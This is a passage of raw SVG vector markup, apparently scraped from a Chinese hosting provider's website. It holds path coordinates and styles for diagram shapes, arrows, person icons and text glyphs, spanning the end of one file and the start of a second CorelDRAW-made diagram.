7.92 0c-0.03,0.94 -0.08,1.81 -0.16,2.64 0,1.19 -0.59,1.78 -1.78,1.75 -0.47,0 -0.93,0 -1.4,0zm-5.04 -6.09l0 -0.74 2.56 0 0 -1.17 0.77 0 0 1.17 2.61 0 0 -1.17 0.81 0 0 1.17 2.57 0 0 0.74 -2.57 0 0 0.97 -0.81 0 0 -0.97 -2.61 0 0 0.97 -0.77 0 0 -0.97 -2.56 0zm11.07 4.34l0 -3.29 2.94 0 0 -3.04 0.81 0 0 1.13 4.27 0 0 0.7 -4.27 0 0 1.21 3.42 0 0 3.29 -7.17 0zm0.77 -2.55l0 1.85 5.59 0 0 -1.85 -5.59 0zm-1.21 5.47l-0.73 -0.32c0.02,-0.05 0.08,-0.14 0.15,-0.27 0.47,-0.72 0.79,-1.29 0.97,-1.71l0.74 0.24c-0.31,0.67 -0.68,1.36 -1.13,2.06zm7.81 -0.12c-0.18,-0.39 -0.53,-1.04 -1.05,-1.94l0.74 -0.27c0.08,0.15 0.24,0.46 0.5,0.93 0.29,0.49 0.47,0.81 0.55,0.97l-0.74 0.31zm-5.24 0c-0.05,-0.31 -0.18,-0.76 -0.39,-1.36 -0.08,-0.23 -0.13,-0.41 -0.16,-0.54l0.74 -0.16c0.31,0.91 0.52,1.53 0.62,1.86l-0.81 0.2zm2.48 -0.12c-0.08,-0.28 -0.27,-0.78 -0.58,-1.47 -0.08,-0.18 -0.13,-0.31 -0.15,-0.39l0.73 -0.16c0.31,0.73 0.57,1.34 0.78,1.83l-0.78 0.19zm4.78 -8.23l1.2 0 4.27 6.95 0.04 0 0 -6.95 0.89 0 0 7.84 -1.16 0 -4.35 -6.95 0 6.95 -0.89 0 0 -7.84z"/>
      <path class="fil2" d="M364.17 411.94l3.01 1.76c0.11,0.07 0.25,0.1 0.4,0.1 0.15,0 0.29,-0.03 0.4,-0.1l3.01 -1.76c0.24,-0.14 0.4,-0.43 0.4,-0.71l0 -3.51c0,-0.28 -0.16,-0.58 -0.4,-0.72l-3.01 -1.76c-0.23,-0.13 -0.57,-0.13 -0.8,0l-3.01 1.76c-0.24,0.14 -0.4,0.44 -0.4,0.72l0 3.51c0,0.28 0.16,0.57 0.4,0.71zm0.55 -4.13l0 0 2.86 -1.68 2.86 1.68 0 3.33 -2.86 1.67 -2.86 -1.67 0 -3.33zm-5.81 14.34l0 0 -2.67 0c-1.11,0 -2,0.92 -2,2.04l0 2.74c0,1.12 0.89,2.04 2,2.04l2.67 0c1.1,0 2,-0.92 2,-2.04l0 -2.74c0,-1.12 -0.9,-2.04 -2,-2.04zm1.05 4.78l0 0 0 0c0,0.59 -0.47,1.07 -1.05,1.07l-2.67 0c-0.58,0 -1.05,-0.48 -1.05,-1.07l0 -2.74c0,-0.59 0.47,-1.07 1.05,-1.07l2.67 0c0.58,0 1.05,0.48 1.05,1.07l0 2.74zm7.62 -12.08l0 0c-0.26,0 -0.48,0.22 -0.48,0.48l0 5.4c0,0.27 0.22,0.49 0.48,0.49 0.26,0 0.48,-0.22 0.48,-0.49l0 -5.4c0,-0.26 -0.22,-0.48 -0.48,-0.48zm16.82 -9.19l0 0 -14.58 -8.11c-1.22,-0.68 -3.25,-0.68 -4.48,0l-14.57 8.11c-1.26,0.7 -2.25,2.36 -2.25,3.78l0 17.13c0,1.42 0.99,3.07 2.25,3.78l14.57 8.1c0.61,0.34 1.41,0.53 2.24,0.53 0.83,0 1.63,-0.19 2.24,-0.53l14.58 -8.1c1.26,-0.71 2.25,-2.36 2.25,-3.78l0 -17.13c0,-1.42 -0.99,-3.08 -2.25,-3.78zm0.24 20.91l0 0c0,0.72 -0.59,1.71 -1.24,2.07l-14.57 8.11c-0.62,0.34 -1.87,0.35 -2.49,0l-14.58 -8.11c-0.65,-0.36 -1.24,-1.35 -1.24,-2.07l0 -17.13c0,-0.73 0.59,-1.72 1.24,-2.08l14.58 -8.11c0.31,-0.17 0.76,-0.27 1.24,-0.27 0.48,0 0.94,0.1 1.25,0.27l14.57 8.11c0.65,0.36 1.24,1.35 1.24,2.08l0 17.13zm-5.71 -4.42l0 0 -2.67 0c-1.11,0 -2,0.92 -2,2.04l0 2.74c0,1.12 0.89,2.04 2,2.04l2.67 0c1.1,0 2,-0.92 2,-2.04l0 -2.74c0,-1.12 -0.9,-2.04 -2,-2.04zm1.04 4.78l0 0c0,0.59 -0.47,1.07 -1.04,1.07l-2.67 0c-0.58,0 -1.05,-0.48 -1.05,-1.07l0 -2.74c0,-0.59 0.47,-1.07 1.05,-1.07l2.67 0c0.57,0 1.04,0.48 1.04,1.07l0 2.74zm-2.38 -5.76l0 0c0.08,0 0.16,-0.02 0.24,-0.06 0.22,-0.14 0.3,-0.43 0.17,-0.67 -0.09,-0.17 -2.42,-4.29 -6.37,-6.52 -0.24,-0.13 -0.53,-0.05 -0.65,0.19 -0.13,0.24 -0.05,0.53 0.18,0.66 3.72,2.1 5.99,6.12 6.02,6.16 0.08,0.15 0.25,0.24 0.41,0.24zm-8.67 0.98l0 0 -2.67 0c-1.11,0 -2.01,0.92 -2.01,2.04l0 2.74c0,1.12 0.9,2.04 2.01,2.04l2.67 0c1.1,0 2,-0.92 2,-2.04l0 -2.74c0,-1.12 -0.9,-2.04 -2,-2.04zm1.04 4.78l0 0 0 0c0,0.59 -0.47,1.07 -1.04,1.07l-2.67 0c-0.58,0 -1.05,-0.48 -1.05,-1.07l0 -2.74c0,-0.59 0.47,-1.07 1.05,-1.07l2.67 0c0.57,0 1.04,0.48 1.04,1.07l0 2.74zm-6.42 -13.01l0 0c-3.96,2.23 -6.28,6.35 -6.38,6.52 -0.13,0.24 -0.05,0.53 0.18,0.67 0.07,0.04 0.15,0.06 0.23,0.06 0.17,0 0.33,-0.09 0.42,-0.24 0.02,-0.04 2.29,-4.06 6.01,-6.16 0.23,-0.13 0.31,-0.42 0.19,-0.66 -0.13,-0.24 -0.42,-0.32 -0.65,-0.19z"/>
     </g>
     <path class="fil1" d="M361.56 379.78l3.18 7.96 -1.32 0 -0.81 -2.14 -3.54 0 -0.81 2.14 -1.32 0 3.18 -7.96 1.44 0zm-0.7 1.05l-0.04 0c-0.08,0.23 -0.16,0.46 -0.23,0.7 -0.03,0.05 -0.43,1.08 -1.21,3.1l2.91 0c-0.77,-2.02 -1.17,-3.05 -1.2,-3.1 0,-0.03 -0.01,-0.08 -0.04,-0.16 -0.13,-0.31 -0.19,-0.49 -0.19,-0.54zm13.99 5.98l4.12 0 0 0.89 -5.56 0 0 -0.66c0.55,-1.01 1.38,-1.94 2.49,-2.79 1.32,-0.94 1.93,-1.69 1.82,-2.26 -0.02,-0.88 -0.51,-1.33 -1.47,-1.36 -0.86,0 -1.4,0.51 -1.63,1.52l-1.09 -0.35c0.39,-1.42 1.36,-2.14 2.91,-2.14 1.58,0.05 2.42,0.79 2.53,2.22 0.13,0.93 -0.51,1.85 -1.91,2.75 -0.98,0.68 -1.72,1.4 -2.21,2.18zm-2.61 0.93l-6.71 0 0 -0.82 4.97 -6.13 -4.55 0 0 -1.01 6.14 0 0 0.93 -5.05 6.1 5.2 0 0 0.93z"/>
    </g>
   </g>
   <path class="fil1" d="M357.75 188.9l-2.68 0 0 -7.95 2.64 0c2.67,0.05 4.03,1.37 4.08,3.96 0.05,2.71 -1.3,4.05 -4.04,3.99zm-0.08 -6.94l-1.4 0 0 6.01 1.4 0c1.89,0 2.84,-1.02 2.84,-3.06 -0.05,-1.92 -1,-2.9 -2.84,-2.95zm8.79 6.94l-2.68 0 0 -7.95 2.64 0c2.66,0.05 4.02,1.37 4.07,3.96 0.06,2.71 -1.29,4.05 -4.03,3.99zm-0.08 -6.94l-1.4 0 0 6.01 1.4 0c1.89,0 2.83,-1.02 2.83,-3.06 -0.05,-1.92 -0.99,-2.9 -2.83,-2.95zm9.52 6.94l-2.49 -6.98 -0.03 0 0 6.98 -1.17 0 0 -7.95 1.98 0 2.25 6.63 0.04 0 2.17 -6.63 2.02 0 0 7.95 -1.2 0 0 -6.98 -0.04 0c-0.15,0.59 -0.94,2.92 -2.37,6.98l-1.16 0z"/>
   <g>
    <g>
     <path class="fil2" d="M340.63 361.94l-35.01 0 0 -0.71 35.01 0 0 0.71zm4.08 -0.36l-4.31 2.16 0 -4.31 4.31 2.15z"/>
    </g>
    <g>
     <path class="fil2" d="M305.97 239.42l0 80.83 -0.7 0 0 -80.83 0.35 -0.36 0.35 0.36zm-0.7 0l0 -0.36 0.35 0 -0.35 0.36zm35.36 0.35l-35.01 0 0 -0.71 35.01 0 0 0.71zm4.08 -0.35l-4.31 2.15 0 -4.31 4.31 2.16z"/>
    </g>
    <g>
     <path class="fil2" d="M305.27 418l0 -97.75 0.7 0 0 97.75 -0.35 0.35 -0.35 -0.35zm0.35 0.35l-0.35 0 0 -0.35 0.35 0.35zm35.01 0l-35.01 0 0 -0.7 35.01 0 0 0.7zm4.08 -0.35l-4.31 2.16 0 -4.31 4.31 2.15z"/>
    </g>
    <g>
     <path class="fil2" d="M305.97 305.79l0 14.46 -0.7 0 0 -14.46 0.35 -0.35 0.35 0.35zm-0.7 0l0 -0.35 0.35 0 -0.35 0.35zm35.36 0.36l-35.01 0 0 -0.71 35.01 0 0 0.71zm4.08 -0.36l-4.31 2.16 0 -4.31 4.31 2.15z"/>
    </g>
   </g>
   <g>
    <path class="fil2" d="M274.87 327.3l0.08 0 0.07 0.01 0.07 0.01 0.07 0.01 0.06 0.01 0.07 0.02 0.07 0.03 0.06 0.02 0.06 0.03 0.06 0.03 0.06 0.03 0.06 0.04 0.05 0.04 0.06 0.04 0.05 0.05 0.05 0.04 0.04 0.05 0.05 0.05 0.04 0.06 0.04 0.05 0.04 0.06 0.03 0.06 0.03 0.06 0.03 0.06 0.03 0.06 0.02 0.07 0.02 0.07 0.01 0.06 0.02 0.07 0 0.07 0.01 0.08 0 0.07 0 0 0 0.07 -0.01 0.07 0 0.07 -0.02 0.07 -0.01 0.07 -0.02 0.07 -0.02 0.06 -0.03 0.07 -0.03 0.06 -0.03 0.06 -0.03 0.06 -0.04 0.06 -0.04 0.05 -0.04 0.05 -0.05 0.05 -0.04 0.05 -0.05 0.05 -0.05 0.04 -0.06 0.05 -0.05 0.04 -0.06 0.03 -0.06 0.04 -0.06 0.03 -0.06 0.03 -0.06 0.02 -0.07 0.02 -0.07 0.02 -0.06 0.02 -0.07 0.01 -0.07 0.01 -0.07 0.01 -0.08 0 0 0 -0.07 0 -0.07 -0.01 -0.07 -0.01 -0.07 -0.01 -0.07 -0.02 -0.06 -0.02 -0.07 -0.02 -0.06 -0.02 -0.07 -0.03 -0.06 -0.03 -0.06 -0.04 -0.05 -0.03 -0.06 -0.04 -0.05 -0.05 -0.05 -0.04 -0.05 -0.05 -0.05 -0.05 -0.04 -0.05 -0.05 -0.05 -0.03 -0.05 -0.04 -0.06 -0.04 -0.06 -0.03 -0.06 -0.02 -0.06 -0.03 -0.07 -0.02 -0.06 -0.02 -0.07 -0.02 -0.07 -0.01 -0.07 -0.01 -0.07 0 -0.07 -0.01 -0.07 0 0 0.01 -0.07 0 -0.08 0.01 -0.07 0.01 -0.07 0.02 -0.06 0.02 -0.07 0.02 -0.07 0.03 -0.06 0.02 -0.06 0.03 -0.06 0.04 -0.06 0.04 -0.06 0.03 -0.05 0.05 -0.06 0.04 -0.05 0.05 -0.05 0.05 -0.04 0.05 -0.05 0.05 -0.04 0.06 -0.04 0.05 -0.04 0.06 -0.03 0.06 -0.03 0.07 -0.03 0.06 -0.02 0.07 -0.03 0.06 -0.02 0.07 -0.01 0.07 -0.01 0.07 -0.01 0.07 -0.01 0.07 0 0 0zm31.2 1.76l-31.2 0 0 -0.7 31.2 0 0 0.7z"/>
   </g>
   <g>
    <path class="fil5" d="M17.05 302.3c5.18,0 9.37,4.19 9.37,9.37 0,3.16 -1.56,5.95 -3.95,7.65 6.52,2.19 11.29,8.2 11.63,15.38l-34.1 0c0.34,-7.18 5.1,-13.19 11.63,-15.38 -2.4,-1.7 -3.96,-4.49 -3.96,-7.65 0,-5.18 4.2,-9.37 9.38,-9.37zm-15.04 30.59l30.08 0c-0.95,-5.47 -4.84,-10.07 -10.19,-11.86 -0.66,-0.22 -1.11,-0.76 -1.21,-1.44 -0.1,-0.69 0.17,-1.34 0.74,-1.74 2,-1.42 3.19,-3.71 3.19,-6.18 0,-4.18 -3.39,-7.57 -7.57,-7.57 -4.19,0 -7.58,3.39 -7.58,7.57 0,2.47 1.19,4.76 3.2,6.18 0.57,0.4 0.84,1.05 0.74,1.74 -0.1,0.68 -0.55,1.22 -1.21,1.44 -5.35,1.79 -9.24,6.39 -10.19,11.86z"/>
    <path class="fil1" d="M8.45 351.34c-0.08,-0.05 -0.19,-0.13 -0.35,-0.23 -0.18,-0.1 -0.31,-0.18 -0.39,-0.23 0.47,-0.65 0.75,-1.27 0.86,-1.87 0.15,-0.59 0.23,-1.51 0.23,-2.75l0 -3.68 7.76 0 0 7.4c0.06,0.81 -0.36,1.21 -1.24,1.21 -0.15,0 -0.36,0.01 -0.62,0.04 -0.26,0 -0.45,0 -0.58,0 -0.05,-0.31 -0.11,-0.58 -0.16,-0.82 0.13,0 0.31,0.01 0.55,0.04 0.23,0 0.41,0 0.54,0 0.52,0.03 0.76,-0.17 0.74,-0.58l0 -1.59 -2.76 0 0 2.87 -0.81 0 0 -2.87 -2.72 0c-0.05,1.06 -0.4,2.08 -1.05,3.06zm7.34 -8.06l-2.76 0 0 1.81 2.76 0 0 -1.81zm-2.76 2.51l0 1.79 2.76 0 0 -1.79 -2.76 0zm-3.45 0.47c0,0.49 -0.02,0.93 -0.04,1.32l2.68 0 0 -1.79 -2.64 0 0 0.47zm0 -2.98l0 1.81 2.64 0 0 -1.81 -2.64 0zm8.73 8.03c-0.26,-0.21 -0.47,-0.4 -0.66,-0.58 0.47,-0.62 0.77,-1.23 0.9,-1.83 0.15,-0.62 0.23,-1.51 0.23,-2.68l0 -2.8 3.61 0c-0.03,-0.05 -0.08,-0.15 -0.16,-0.31 -0.08,-0.2 -0.23,-0.5 -0.46,-0.89l0.81 -0.23c0.05,0.13 0.14,0.31 0.27,0.54 0.21,0.39 0.37,0.69 0.47,0.89l3.06 0 0 4.36 -0.81 0 0 -0.47 -6.01 0c-0.03,1.58 -0.44,2.91 -1.25,4zm1.28 -5.05l0 0.28 5.98 0 0 -2.38 -5.98 0 0 2.1z"/>
   </g>
   <g>
    <path class="fil2" d="M43.64 318.84l0.07 0 0.07 0.01 0.07 0.01 0.07 0.01 0.07 0.02 0.07 0.01 0.06 0.03 0.06 0.02 0.07 0.03 0.06 0.03 0.06 0.04 0.05 0.03 0.06 0.04 0.05 0.04 0.05 0.05 0.05 0.04 0.05 0.05 0.04 0.05 0.05 0.06 0.03 0.05 0.04 0.06 0.04 0.06 0.03 0.06 0.03 0.06 0.02 0.07 0.02 0.06 0.02 0.07 0.02 0.07 0.01 0.07 0.01 0.07 0 0.07 0.01 0.07 0 0 -0.01 0.07 0 0.07 -0.01 0.07 -0.01 0.07 -0.02 0.07 -0.02 0.07 -0.02 0.06 -0.02 0.07 -0.03 0.06 -0.03 0.06 -0.04 0.06 -0.04 0.06 -0.03 0.05 -0.05 0.06 -0.04 0.05 -0.05 0.05 -0.05 0.04 -0.05 0.05 -0.05 0.04 -0.06 0.04 -0.05 0.03 -0.06 0.04 -0.06 0.03 -0.07 0.03 -0.06 0.02 -0.06 0.03 -0.07 0.01 -0.07 0.02 -0.07 0.01 -0.07 0.01 -0.07 0.01 -0.07 0 0 0 -0.07 0 -0.08 -0.01 -0.07 -0.01 -0.07 -0.01 -0.06 -0.02 -0.07 -0.01 -0.07 -0.03 -0.06 -0.02 -0.06 -0.03 -0.06 -0.03 -0.06 -0.04 -0.06 -0.03 -0.05 -0.04 -0.06 -0.04 -0.05 -0.05 -0.05 -0.04 -0.04 -0.05 -0.05 -0.05 -0.04 -0.06 -0.04 -0.05 -0.04 -0.06 -0.03 -0.06 -0.03 -0.06 -0.03 -0.06 -0.03 -0.07 -0.02 -0.06 -0.02 -0.07 -0.01 -0.07 -0.01 -0.07 -0.01 -0.07 -0.01 -0.07 0 -0.07 0 0 0 -0.07 0.01 -0.07 0.01 -0.07 0.01 -0.07 0.01 -0.07 0.02 -0.07 0.02 -0.06 0.03 -0.07 0.03 -0.06 0.03 -0.06 0.03 -0.06 0.04 -0.06 0.04 -0.05 0.04 -0.06 0.05 -0.05 0.04 -0.05 0.05 -0.04 0.05 -0.05 0.06 -0.04 0.05 -0.04 0.06 -0.03 0.06 -0.04 0.06 -0.03 0.06 -0.03 0.06 -0.02 0.07 -0.03 0.07 -0.01 0.06 -0.02 0.07 -0.01 0.07 -0.01 0.08 -0.01 0.07 0 0 0zm41.24 1.76l-41.24 0 0 -0.7 41.24 0 0 0.7zm4.08 -0.35l-4.31 2.16 0 -4.32 4.31 2.16z"/>
   </g>
   <g>
    <path class="fil2" d="M498.79 88.65l0 35.75 -0.71 0 0 -35.75 0.36 -0.36 0.35 0.36zm-0.35 -0.36l0.35 0 0 0.36 -0.35 -0.36zm-21.34 0l21.34 0 0 0.71 -21.34 0 -0.35 -0.35 0.35 -0.36zm-0.35 0.36l0 -0.36 0.35 0 -0.35 0.36zm0.8 415.12l-0.8 -415.12 0.71 0 0.8 415.12 -0.35 0.35 -0.36 -0.35zm0.36 0.35l-0.36 0 0 -0.35 0.36 0.35zm100.07 0l-100.07 0 0 -0.7 100.07 0 0 0.7zm4.09 -0.35l-4.32 2.16 0 -4.31 4.32 2.15z"/>
   </g>
   <path class="fil1" d="M425.29 247.65l0 -3.22 3.19 0 0 3.22 -0.85 0 0 1.32 0.93 0 0 0.89 -0.93 0 0 1.67c0.1,0 0.27,-0.02 0.5,-0.08 0.26,-0.02 0.46,-0.05 0.58,-0.07 -0.02,0.38 -0.02,0.68 0,0.89 -0.54,0.08 -1.3,0.21 -2.29,0.39 -0.65,0.1 -1.13,0.18 -1.44,0.23l-0.19 -0.97 0.46 -0.04 0 -3.46 0.78 0 0 3.34 0.7 -0.11 0 -4 -1.44 0zm8.62 1.7c-1.06,-0.31 -1.87,-0.65 -2.44,-1.01 -0.62,0.41 -1.48,0.79 -2.56,1.12 -0.08,-0.28 -0.21,-0.58 -0.39,-0.89 0.88,-0.26 1.6,-0.54 2.17,-0.85 -0.34,-0.29 -0.64,-0.69 -0.93,-1.21 -0.08,0.13 -0.22,0.3 -0.43,0.51 -0.1,0.13 -0.18,0.22 -0.23,0.27 -0.03,-0.05 -0.07,-0.11 -0.12,-0.19 -0.1,-0.13 -0.24,-0.31 -0.42,-0.55 0.75,-0.88 1.3,-1.74 1.67,-2.6l1.04 0.12c-0.02,0.08 -0.07,0.18 -0.15,0.31 -0.05,0.1 -0.14,0.28 -0.27,0.54l2.87 0 0 0.9c-0.41,0.75 -0.91,1.39 -1.47,1.94 0.54,0.28 1.21,0.5 2.01,0.66 -0.18,0.39 -0.29,0.7 -0.35,0.93zm-4.69 3.93l0 -3.74 4.34 0 0 3.74 -0.97 0 0 -0.58 -2.4 0 0 0.58 -0.97 0zm0.97 -2.84l0 1.48 2.4 0 0 -1.48 -2.4 0zm-4 -5.16l0 1.51 1.4 0 0 -1.51 -1.4 0zm6.48 0.5l-2.37 0c0.31,0.57 0.7,1.05 1.17,1.43 0.46,-0.38 0.86,-0.86 1.2,-1.43zm3.31 7.42l0 -7.57 3.5 0 0 -1.63 1.09 0 0 1.63 3.52 0 0 7.57 -1.04 0 0 -0.59 -6.02 0 0 0.59 -1.05 0zm1.05 -3.62l0 2.1 2.45 0 0 -2.1 -2.45 0zm3.54 0l0 2.1 2.48 0 0 -2.1 -2.48 0zm2.48 -2.98l-2.48 0 0 2.05 2.48 0 0 -2.05zm-6.02 0l0 2.05 2.45 0 0 -2.05 -2.45 0zm9.6 6.71c-0.26,-0.36 -0.48,-0.66 -0.66,-0.89 1.58,-0.57 2.44,-1.49 2.6,-2.76 0.05,-0.23 0.08,-0.49 0.08,-0.77l-1.48 0 0 -0.86c-0.26,0.24 -0.54,0.47 -0.85,0.7 -0.03,-0.05 -0.08,-0.13 -0.16,-0.23 -0.18,-0.36 -0.32,-0.62 -0.43,-0.78 1.4,-0.93 2.47,-2.15 3.23,-3.65l0.97 0.43c-0.75,1.45 -1.62,2.59 -2.61,3.42l6.26 0c-0.03,0.36 -0.06,0.97 -0.08,1.82 -0.05,0.75 -0.08,1.28 -0.08,1.59 -0.03,1.17 -0.65,1.74 -1.86,1.71 -0.6,0 -1.1,0 -1.52,0 -0.05,-0.39 -0.11,-0.71 -0.19,-0.97 0.15,0 0.39,0 0.7,0 0.39,0.03 0.67,0.04 0.85,0.04 0.62,0.03 0.95,-0.3 0.97,-0.97 0.05,-0.83 0.08,-1.58 0.08,-2.25l-2.72 0c0,0.1 -0.01,0.24 -0.04,0.42 -0.02,0.21 -0.05,0.37 -0.07,0.47 -0.11,1.55 -1.1,2.73 -2.99,3.53zm7.99 -4.62c-1.68,-1.08 -2.86,-2.53 -3.53,-4.35l0.93 -0.38c0.7,1.7 1.78,2.93 3.23,3.68 -0.11,0.21 -0.31,0.56 -0.63,1.05zm2.03 -1.78l0 -0.97c0.18,-0.36 0.4,-0.91 0.66,-1.63l1.01 0.15c-0.05,0.11 -0.11,0.29 -0.19,0.55 -0.18,0.46 -0.31,0.79 -0.39,0.97l1.71 0c0.2,-0.7 0.36,-1.37 0.46,-2.02l1.09 0.08c-0.03,0.13 -0.06,0.32 -0.12,0.58 -0.13,0.59 -0.24,1.05 -0.35,1.36l5.13 0 0 0.93 -5.36 0c-0.1,0.33 -0.22,0.68 -0.35,1.04l4.74 0 0 0.86c-0.52,1.03 -1.18,1.86 -1.98,2.48 0.77,0.39 1.75,0.68 2.91,0.86 -0.21,0.39 -0.39,0.74 -0.54,1.05 -1.35,-0.37 -2.45,-0.79 -3.3,-1.29 -0.99,0.5 -2.14,0.95 -3.46,1.36 -0.03,-0.07 -0.08,-0.18 -0.15,-0.31 -0.08,-0.18 -0.2,-0.4 -0.35,-0.66 1.21,-0.26 2.24,-0.59 3.06,-1.01 -0.62,-0.57 -1.12,-1.24 -1.51,-2.02 -0.7,1.32 -1.61,2.49 -2.72,3.5 -0.1,-0.31 -0.23,-0.67 -0.39,-1.09 1.4,-1.29 2.37,-2.88 2.91,-4.77l-2.52 0zm6.8 1.94l-3.23 0c0.34,0.7 0.86,1.33 1.56,1.9 0.75,-0.54 1.3,-1.18 1.67,-1.9zm0.35 -2.88c-0.47,-0.49 -0.95,-0.93 -1.44,-1.31l0.62 -0.63c0.13,0.11 0.34,0.28 0.62,0.51 0.44,0.33 0.75,0.57 0.93,0.7l-0.73 0.73z"/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.xiaoyueidc.com/skin/ZdsjuK1/img/chauntong.svg
body_size: 32975
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2018 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="6427px" height="5542px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 951.88 820.86"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .str3 {stroke:#626983;stroke-width:0.87;stroke-miterlimit:22.9256}
    .str2 {stroke:#B2B2B2;stroke-width:0.87;stroke-miterlimit:22.9256}
    .str0 {stroke:#B2B2B2;stroke-width:0.35;stroke-miterlimit:22.9256}
    .str1 {stroke:#B2B2B2;stroke-width:0.87;stroke-miterlimit:22.9256;stroke-dasharray:4.370000 4.370000}
    .fil2 {fill:none}
    .fil5 {fill:#252A3B}
    .fil0 {fill:#626983}
    .fil4 {fill:#F3F3F3}
    .fil6 {fill:white}
    .fil1 {fill:#252A3B;fill-rule:nonzero}
    .fil3 {fill:#626983;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="图层_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_2351946666208">
   <g>
    <path class="fil0" d="M21.17 377.38c6.43,0 11.64,5.22 11.64,11.65 0,3.92 -1.94,7.38 -4.91,9.49 8.1,2.72 14.02,10.19 14.44,19.09l-42.34 0c0.42,-8.9 6.34,-16.37 14.44,-19.09 -2.98,-2.11 -4.91,-5.57 -4.91,-9.49 0,-6.43 5.21,-11.65 11.64,-11.65zm-18.68 38l37.35 0c-1.17,-6.8 -6.01,-12.51 -12.65,-14.73 -0.82,-0.28 -1.38,-0.94 -1.5,-1.8 -0.13,-0.85 0.21,-1.65 0.92,-2.15 2.49,-1.77 3.96,-4.61 3.96,-7.67 0,-5.2 -4.21,-9.41 -9.4,-9.41 -5.2,0 -9.41,4.21 -9.41,9.41 0,3.06 1.48,5.9 3.97,7.67 0.71,0.5 1.05,1.3 0.92,2.15 -0.13,0.86 -0.69,1.52 -1.5,1.8 -6.65,2.22 -11.48,7.93 -12.66,14.73z"/>
    <path class="fil1" d="M10.49 438.29c-0.09,-0.07 -0.24,-0.17 -0.43,-0.29 -0.23,-0.13 -0.39,-0.23 -0.48,-0.29 0.58,-0.81 0.93,-1.58 1.06,-2.32 0.19,-0.74 0.29,-1.88 0.29,-3.42l0 -4.57 9.64 0 0 9.2c0.06,1 -0.45,1.49 -1.55,1.49 -0.19,0 -0.44,0.02 -0.77,0.05 -0.32,0 -0.56,0 -0.72,0 -0.06,-0.38 -0.13,-0.72 -0.19,-1.01 0.16,0 0.38,0.02 0.67,0.05 0.29,0 0.52,0 0.68,0 0.64,0.03 0.94,-0.21 0.91,-0.73l0 -1.97 -3.41 0 0 3.56 -1.02 0 0 -3.56 -3.37 0c-0.07,1.32 -0.5,2.58 -1.31,3.81zm9.11 -10.02l-3.41 0 0 2.25 3.41 0 0 -2.25zm-3.41 3.12l0 2.22 3.41 0 0 -2.22 -3.41 0zm-4.3 0.58c0,0.61 -0.01,1.16 -0.05,1.64l3.33 0 0 -2.22 -3.28 0 0 0.58zm0 -3.7l0 2.25 3.28 0 0 -2.25 -3.28 0zm10.85 9.97c-0.32,-0.25 -0.59,-0.49 -0.82,-0.72 0.58,-0.77 0.95,-1.52 1.11,-2.27 0.19,-0.77 0.29,-1.88 0.29,-3.32l0 -3.48 4.48 0c-0.03,-0.06 -0.1,-0.19 -0.19,-0.38 -0.1,-0.26 -0.29,-0.63 -0.58,-1.11l1.01 -0.29c0.06,0.16 0.18,0.38 0.34,0.67 0.25,0.48 0.45,0.85 0.58,1.11l3.8 0 0 5.41 -1.01 0 0 -0.58 -7.47 0c-0.03,1.96 -0.54,3.61 -1.54,4.96zm1.59 -6.26l0 0.34 7.42 0 0 -2.95 -7.42 0 0 2.61z"/>
   </g>
   <path class="fil2 str0" d="M87.05 0.17l857.55 0c3.91,0 7.11,3.2 7.11,7.11l0 806.3c0,3.9 -3.2,7.1 -7.11,7.1l-857.55 0c-3.91,0 -7.11,-3.2 -7.11,-7.1l0 -806.3c0,-3.91 3.2,-7.11 7.11,-7.11z"/>
   <g>
    <path class="fil3" d="M54.19 406.09l0.08 0 0.09 0.01 0.09 0.01 0.09 0.01 0.08 0.02 0.08 0.03 0.09 0.02 0.07 0.03 0.08 0.04 0.08 0.04 0.07 0.04 0.07 0.05 0.07 0.04 0.07 0.06 0.06 0.05 0.06 0.06 0.06 0.06 0.05 0.06 0.06 0.07 0.04 0.07 0.05 0.07 0.04 0.07 0.04 0.08 0.04 0.08 0.03 0.07 0.03 0.09 0.02 0.08 0.02 0.08 0.01 0.09 0.02 0.09 0 0.09 0 0.09 0 0 0 0.09 0 0.08 -0.02 0.09 -0.01 0.09 -0.02 0.08 -0.02 0.08 -0.03 0.09 -0.03 0.08 -0.04 0.07 -0.04 0.08 -0.04 0.07 -0.05 0.07 -0.04 0.07 -0.06 0.07 -0.05 0.06 -0.06 0.06 -0.06 0.06 -0.06 0.05 -0.07 0.06 -0.07 0.05 -0.07 0.04 -0.07 0.04 -0.08 0.04 -0.08 0.04 -0.07 0.03 -0.09 0.03 -0.08 0.02 -0.08 0.02 -0.09 0.01 -0.09 0.02 -0.09 0 -0.08 0 0 0 -0.09 0 -0.09 0 -0.09 -0.02 -0.09 -0.01 -0.08 -0.02 -0.08 -0.02 -0.08 -0.03 -0.08 -0.03 -0.08 -0.04 -0.08 -0.04 -0.07 -0.04 -0.07 -0.04 -0.07 -0.05 -0.07 -0.06 -0.06 -0.05 -0.06 -0.06 -0.06 -0.06 -0.05 -0.06 -0.06 -0.07 -0.04 -0.07 -0.05 -0.07 -0.04 -0.07 -0.04 -0.08 -0.04 -0.07 -0.03 -0.08 -0.03 -0.09 -0.02 -0.08 -0.02 -0.08 -0.01 -0.09 -0.01 -0.09 -0.01 -0.08 0 -0.09 0 0 0 -0.09 0.01 -0.09 0.01 -0.09 0.01 -0.09 0.02 -0.08 0.02 -0.08 0.03 -0.09 0.03 -0.07 0.04 -0.08 0.04 -0.08 0.04 -0.07 0.05 -0.07 0.04 -0.07 0.06 -0.07 0.05 -0.06 0.06 -0.06 0.06 -0.06 0.06 -0.05 0.07 -0.06 0.07 -0.04 0.07 -0.05 0.07 -0.04 0.08 -0.04 0.08 -0.04 0.08 -0.03 0.08 -0.02 0.08 -0.03 0.08 -0.02 0.09 -0.01 0.09 -0.01 0.09 -0.01 0.09 0 0 0zm51.2 2.18l-51.2 0 0 -0.87 51.2 0 0 0.87zm5.08 -0.43l-5.36 2.67 0 -5.35 5.36 2.68z"/>
   </g>
   <g id="_2351946664576">
    <g>
